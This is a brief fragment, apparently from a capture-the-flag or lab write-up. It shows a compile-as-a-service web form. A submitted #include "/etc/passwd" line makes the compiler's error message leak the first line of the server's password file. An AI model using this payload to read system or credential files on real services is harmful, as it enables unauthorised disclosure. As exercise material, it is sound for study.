 Welcome guest! Please input your code below and we will compile it for you.
#include "/etc/passwd"
Compile
Sorry, we could not compile this code.
b'In file included from /tmp/caas_3g41fwk3.c:1:\n/etc/passwd:1:5: error: expected \xe2\x80\x98=\xe2\x80\x99, \xe2\x80\x98,\xe2\x80\x99, \xe2\x80\x98;\xe2\x80\x99,
\xe2\x80\x98asm\xe2\x80\x99 or \xe2\x80\x98__attribute__\xe2\x80\x99 before \xe2\x80\x98:\xe2\x80\x99 token\n root:x:0:0:root:/root:/bin/bash\n ^\n'